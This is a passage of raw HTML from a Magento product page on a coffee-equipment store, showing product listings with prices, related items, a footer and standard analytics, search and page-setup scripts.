</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.barista.com/weltpixel_quickview/catalog_product/view/id/18/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.barista.com/barista-monzo-wood-tamper-58mm.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.barista.com/pub/media/catalog/product/cache/7bcb1f45bf3349b4a804916c88829b54/b/a/barista-monzo-wood-tamper-1.jpg" width="150" height="150"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barista.com/barista-monzo-wood-tamper-58mm.html">
                                Barista Monzo Wood Tamper 58mm                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1" data-price-box="product-id-1">

    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1"                data-price-amount="72"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€72.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-1"                data-price-amount="90"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€90.00</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.barista.com/weltpixel_quickview/catalog_product/view/id/1/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.barista.com/barista-black-non-stick-coffee-milk-frothing-jug-350ml-12oz.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.barista.com/pub/media/catalog/product/cache/7bcb1f45bf3349b4a804916c88829b54/b/a/barista-black-non-stick-coffee-milk-frothing-jug.jpg" width="150" height="150"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barista.com/barista-black-non-stick-coffee-milk-frothing-jug-350ml-12oz.html">
                                Barista Black Non-Stick Coffee Milk Frothing Jug (350ml/12oz)                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2" data-price-box="product-id-2">

    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-2"                data-price-amount="43"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€43.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-2"                data-price-amount="54"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€54.00</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.barista.com/weltpixel_quickview/catalog_product/view/id/2/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.barista.com/barista-vintage-mill-vi.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.barista.com/pub/media/catalog/product/cache/7bcb1f45bf3349b4a804916c88829b54/b/a/barista-vintage-mill-vi.jpg" width="150" height="150"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barista.com/barista-vintage-mill-vi.html">
                                Barista Vintage Mill VI                            </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="31" data-price-box="product-id-31">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-31"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€29.00</span></span>
        </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.barista.com/weltpixel_quickview/catalog_product/view/id/31/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.barista.com/barista-bar-and-cafe-rinser.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.barista.com/pub/media/catalog/product/cache/7bcb1f45bf3349b4a804916c88829b54/b/a/barista-bar-and-cafe-rinser.jpg" width="150" height="150"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barista.com/barista-bar-and-cafe-rinser.html">
                                Barista Bar and Cafe Rinser                             </a>
                        </strong>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="19" data-price-box="product-id-19">

    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-19"                data-price-amount="288"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€288.00</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">was</span>
        <span  id="old-price-19"                data-price-amount="320"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€320.00</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.barista.com/weltpixel_quickview/catalog_product/view/id/19/ href="javascript:void(0);"><span><em class="porto-icon-eye"></em><span>Quickview</span></span></a>                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            
    
  </div>
  
</div>

                        <div class="block related owl-top-narrow" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="clearer"></div>
    <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="block-actions">
            Check items to add to the cart or            <button type="button" class="action select" role="select-all"><span>select all</span></button>
        </div>
                <div class="products wrapper grid  products-grid products-related">
            <div class="products list items product-items owl-carousel ">
                                                                                                                                                                                    <div class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- category_page_grid-->                    <a href="https://www.barista.com/barista-mini-knock-box.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://www.barista.com/pub/media/catalog/product/cache/cfb3f26d7abbb9ac967eff21a4321bec/b/a/barista-mini-knock-box.jpg" alt="Barista Mini Knock Box"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name"><a class="product-item-link" title="Barista Mini Knock Box" href="https://www.barista.com/barista-mini-knock-box.html">
                                    Barista Mini Knock Box</a>
                            </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="10" data-price-box="product-id-10">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€35.00</span></span>
        </span>

</div>
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox10" name="related_products[]" value="10" />
                                        <label class="label" for="related-checkbox10"><span>Add to Cart</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.barista.com\/wishlist\/index\/add\/","data":{"product":10,"uenc":"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,"}}'  class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.barista.com\/catalog\/product_compare\/add\/","data":{"product":"10","uenc":"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,"}}'
                                                   data-role="add-to-links"
                                                   title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                                                                                                                                                                                <div class="product-item-info related-available">
                    <!-- category_page_grid-->                    <a href="https://www.barista.com/barista-outer-drawer-knock-box.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://www.barista.com/pub/media/catalog/product/cache/cfb3f26d7abbb9ac967eff21a4321bec/b/a/barista-outer-drawer-knock-box.jpg" alt="Barista Outer Drawer Knock Box"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name"><a class="product-item-link" title="Barista Outer Drawer Knock Box" href="https://www.barista.com/barista-outer-drawer-knock-box.html">
                                    Barista Outer Drawer Knock Box</a>
                            </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="11" data-price-box="product-id-11">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11"                data-price-amount="120"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€120.00</span></span>
        </span>

</div>
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox11" name="related_products[]" value="11" />
                                        <label class="label" for="related-checkbox11"><span>Add to Cart</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.barista.com\/wishlist\/index\/add\/","data":{"product":11,"uenc":"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,"}}'  class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.barista.com\/catalog\/product_compare\/add\/","data":{"product":"11","uenc":"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,"}}'
                                                   data-role="add-to-links"
                                                   title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                        </div>                                                                                                                                                                                        <div class="item product product-item" style="display: none;">                                <div class="product-item-info related-available">
                    <!-- category_page_grid-->                    <a href="https://www.barista.com/barista-pro-towel.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image" src="https://www.barista.com/pub/media/catalog/product/cache/cfb3f26d7abbb9ac967eff21a4321bec/b/a/barista-pro-towel.jpg" alt="Barista Pro Towel"/>
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                    <strong class="product name product-item-name"><a class="product-item-link" title="Barista Pro Towel " href="https://www.barista.com/barista-pro-towel.html">
                                    Barista Pro Towel </a>
                            </strong>
                        
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="67" data-price-box="product-id-67">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-67"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€10.00</span></span>
        </span>

</div>
                                                                                                <div class="field choice related">
                                        <input type="checkbox" class="checkbox related" id="related-checkbox67" name="related_products[]" value="67" />
                                        <label class="label" for="related-checkbox67"><span>Add to Cart</span></label>
                                    </div>
                                                            
                                                            <div class="product actions product-item-actions">
                                    
                                                                            <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/www.barista.com\/wishlist\/index\/add\/","data":{"product":67,"uenc":"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,"}}'  class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                   data-post='{"action":"https:\/\/www.barista.com\/catalog\/product_compare\/add\/","data":{"product":"67","uenc":"aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA,,"}}'
                                                   data-role="add-to-links"
                                                   title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                                                    </div>
                    </div>
                                        </div>                                                </div>
        </div>
    </div>
</div>
    
</div>	<div class="side-overlay overlay"></div>
	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	
</div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="block">
    <div class="block-title"><strong><span>Contact Information</span></strong></div>
    <div class="block-content">
        <ul class="contact-info contact-info-footer">
            <li><i class="porto-icon-direction">&nbsp;</i><p><b>Address</b><br/>Via Tor Cervara, 236 , 00155 Roma, Italy</p></li>
            <!--<li><i class="porto-icon-phone-1">&nbsp;</i><p><b>Phone</b><br/>(123) 456-7890</p></li>-->
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email</b><br/><a href="https://www.barista.com/contact/">Contact Us</a></p></li>
            <li><i class="porto-icon-clock-1">&nbsp;</i><p><b>Working Days/Hours</b><br/>Mon - Fri / 9:00AM - 5:00PM</p></li>
        </ul>
    </div>
</div></div><div class="col-lg-9"><div class="row">
  <div class="col-md-3">
    <div class="block">
      <div class="block-title"><strong><span>MY ACCOUNT</span></strong></div>
      <div class="block-content">
        <ul class="links">
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/about-us/" title="About us">About us</a></li>
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/contact/" title="Contact Us">Contact us</a></li>
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/customer/account/" title="My Account">My Account</a></li>
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/sales/order/history/" title="My Account">Order history</a></li>
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/catalogsearch/advanced/" title="Contact us">Advanced search</a></li>
        </ul>
      </div>
    </div>
  </div>
  <div class="col-md-5">
    <div class="block">
      <div class="block-title"><strong><span>Information</span></strong></div>
      <div class="block-content">
        <ul class="features">
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/shipping-policy/">Shipping Policy</a></li>
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/privacy-policy/">Privacy Policy</a></li>
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/terms-and-conditions/">Terms and Conditions</a></li>
          <li><i class="porto-icon-right-dir theme-color"></i><a href="https://www.barista.com/returns/">Returns & Refund Policy</a></li>
        </ul>
      </div>
    </div>
  </div>
  <div class="col-md-4">
    <div class="block footer-column-block-1-middle-2">
      <div class="block-title"><strong><span>BE THE FIRST TO KNOW</span></strong></div>
      <div class="block-content">
        <p>Get all the latest information on Events, Sales and Offers. Sign up for newsletter today.</p>
                <form class="form subscribe"
            novalidate
            action="https://www.barista.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail-1">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" placeholder="Email Address" type="email" id="newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                    <button class="action subscribe primary" title="Subscribe" type="submit">
                        <span>Go!</span>
                    </button>
                </div>
            </div>
        </form>
      </div>
    </div>
  </div>
</div>
<div class="row">
  <div class="col-md-12">
    <div class="block-bottom block-bottom-middle-2">
      <div class="custom-block"><img src="https://www.barista.com/pub/media/wysiwyg/smartwave/porto/footer/payment-icon.png" alt="Payment Methods accepted at Barista for Coffee Tools, Gear and Accessories" /></div>
      <address>Copyright © 2019 Barista S.R.L. All rights Reserved.</address>
      <div class="social-icons">
        <a href="https://www.facebook.com/Barista.SRL/ " title="Facebook" target="_blank"><i class="porto-icon-facebook"></i></a>
        <a href="https://twitter.com/baristacom" title="Twitter" target="_blank"><i class="porto-icon-twitter"></i></a>
      </div>
    </div>
  </div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>
</div><script>!function(){var e=window.addEventListener||function(e,t){window.attachEvent("on"+e,t)},t=window.removeEventListener||function(e,t,o){window.detachEvent("on"+e,t)},o={cache:[],mobileScreenSize:500,addObservers:function(){e("scroll",o.throttledLoad),e("resize",o.throttledLoad)},removeObservers:function(){t("scroll",o.throttledLoad,!1),t("resize",o.throttledLoad,!1)},throttleTimer:(new Date).getTime(),throttledLoad:function(){var e=(new Date).getTime();e-o.throttleTimer>=200&&(o.throttleTimer=e,o.loadVisibleImages())},loadVisibleImages:function(){for(var e=window.pageYOffset||document.documentElement.scrollTop,t=e-200,n=e+(window.innerHeight||document.documentElement.clientHeight)+200,a=0;a<o.cache.length;){var i=o.cache[a],l=r(i);if(l>=t-(i.height||0)&&l<=n){var c=i.getAttribute("data-src-mobile");i.onload=function(){this.className=this.className.replace(/(^|\s+)lazy-load(\s+|$)/,"$1lazy-loaded$2")},c&&screen.width<=o.mobileScreenSize?i.src=c:i.src=i.getAttribute("data-amsrc"),i.removeAttribute("data-amsrc"),i.removeAttribute("data-src-mobile"),o.cache.splice(a,1)}else a++}0===o.cache.length&&o.removeObservers()},init:function(){document.querySelectorAll||(document.querySelectorAll=function(e){var t=document,o=t.documentElement.firstChild,r=t.createElement("STYLE");return o.appendChild(r),t.__qsaels=[],r.styleSheet.cssText=e+"{x:expression(document.__qsaels.push(this))}",window.scrollBy(0,0),t.__qsaels});for(var e=document.querySelectorAll("img[data-amsrc]"),t=0;t<e.length;t++){var r=e[t];o.cache.push(r)}o.addObservers(),o.loadVisibleImages()}};function r(e){var t=0;if(e.offsetParent){do{t+=e.offsetTop}while(e=e.offsetParent);return t}}o.init()}();</script><script  type="text/javascript"  src="https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/mage/polyfill.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-B4Z82XE0NH"></script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $("body").addClass("layout-1140");
        $("body").addClass("wide");
                $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible"))
                $(this).parent().children(".nav-sections").removeClass("visible");
            else
                $(this).parent().children(".nav-sections").addClass("visible")
        });
    });
});
</script>

    <!-- Google Analytics Added by Mageplaza -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async
            src="https://www.googletagmanager.com/gtag/js?id=G-B4Z82XE0NH">
    </script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag(){window.dataLayer.push(arguments);}

        gtag('js', new Date());

        gtag('set', {'currency': 'EUR'});
        gtag('set', {'link_attribution': true});
        gtag('set', {'anonymize_ip': false});
        gtag('set', {'allow_ad_personalization_signals': true});
                        gtag(
            'config',
            'G-B4Z82XE0NH',
            {}        );
            </script>
    <!-- End Google Analytics -->
    <!-- Google Tag Manager Added by Mageplaza -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','G-B4Z82XE0NH');</script>
    <!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-170646970-1"}        }
    }
}
</script><script>gtag('event','view_item',{"items":[{"id":"BTSKB","name":"BARISTA TAMPER STATION KNOCK BOX ","list_name":"Product View","category":"Default Category\/Tools\/KNOCK BOXES","quantity":0,"price":115}]});</script><script>dataLayer.push({"remarketing_event":"view_item","value":115,"items":[{"id":"BTSKB","google_business_vertical":"retail"}],"ecommerce":{"detail":{"actionField":{"list":"Product View"},"products":[{"id":"BTSKB","sku":"BTSKB","name":"BARISTA TAMPER STATION KNOCK BOX ","price":115,"attribute_set_id":"4","attribute_set_name":"Default"}]},"items":[{"item_id":"BTSKB","item_name":"BARISTA TAMPER STATION KNOCK BOX ","price":115,"item_category":"BARISTA TAMPER STATION KNOCK BOX "}]},"ga4_event":"view_item"});</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'}}});</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.barista.com","secure":false,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script type="text/javascript">require(['jquery'],function($){$(document).ready(function(){if(!($("body").hasClass("product-type-default")||$("body").hasClass("product-type-carousel")||$("body").hasClass("product-type-fullwidth")||$("body").hasClass("product-type-grid")||$("body").hasClass("product-type-sticky-right")||$("body").hasClass("product-type-wide-grid"))){if($(".block.upsell").length>0){var u=$('<div class="main-upsell-product-detail"/>');$('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);$("#maincontent").after(u);}}
$(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');$(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");$(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");});});</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script>window.checkout={"shoppingCartUrl":"https:\/\/www.barista.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.barista.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.barista.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.barista.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.barista.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.barista.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmFyaXN0YS5jb20vYmFyaXN0YS10YW1wZXItc3RhdGlvbi1rbm9jay1ib3guaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.barista.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769881226}}};</script><script type="text/x-magento-init">{"[data-block='minicart']":{"Magento_Ui/js/core/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"*":{"Magento_Ui/js/block-loader":"https://www.barista.com/pub/static/version1764930925/frontend/Smartwave/porto_child/en_US/images/loader-1.gif"}}</script><script src="https://www.barista.com/pub/media/mageplaza/search/default_0.js"></script><script type="text/javascript">require(['jquery','Magento_Catalog/js/price-utils','mpDevbridgeAutocomplete'],function($,priceUtils){"use strict";var baseUrl='https://www.barista.com/',baseImageUrl='https://www.barista.com/pub/media/catalog/product/',priceFormat={"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},displayInfo=["price","image","description"];var categorySelect=$('#mpsearch-category'),searchInput=$('#search');if(categorySelect.length){categorySelect.on('change',function(){searchInput.focus();if($(this).val()===0){$(this).removeAttr('name');}else{$(this).attr('name','cat');}});}
searchInput.devbridgeAutocomplete({lookup:mageplazaSearchProducts,lookupLimit:10,maxHeight:2000,minChars:3,lookupFilter:function(suggestion,query,queryLowerCase){if(categorySelect.length){var categoryId=categorySelect.val();if(categoryId>0&&($.inArray(categoryId,suggestion.c)===-1)){return false;}}
return suggestion.value.toLowerCase().indexOf(queryLowerCase)!==-1;},onSelect:function(suggestion){window.location.href=correctProductUrl(suggestion.u);},formatResult:function(suggestion,currentValue){var html='<a href="'+correctProductUrl(suggestion.u)+'">';if($.inArray('image',displayInfo)!==-1){html+='<div class="suggestion-left"><img class="img-responsive" src="'+correctProductUrl(suggestion.i,true)+'" alt="" /></div>';}
html+='<div class="suggestion-right">';html+='<div class="product-line product-name">'+suggestion.value+'</div>';if($.inArray('price',displayInfo)!==-1){html+='<div class="product-line product-price">Price: '+priceUtils.formatPrice(suggestion.p,priceFormat)+'</div>';}
if($.inArray('description',displayInfo)!==-1&&suggestion.d){html+='<div class="product-des"><p class="short-des">'+suggestion.d+'...</p></div>';}
html+='</div></a>';return html;}});function correctProductUrl(urlKey,isImage){if(urlKey.search('http')!==-1){return urlKey;}
return((typeof isImage!=='undefined')?baseImageUrl:baseUrl)+urlKey;}});</script><script type="text/javascript">require(['jquery','Smartwave_Megamenu/js/sw_megamenu'],function($){$(".sw-megamenu").swMegamenu();});</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"messages":{"component":"Magento_Theme/js/view/messages"}}}}}</script><script>var config={"width":1000,"thumbheight":100,"navtype":"slides","height":1320},thumbBarHeight=0,loader=document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];if(config.navtype==='horizontal'){thumbBarHeight=config.thumbheight;}
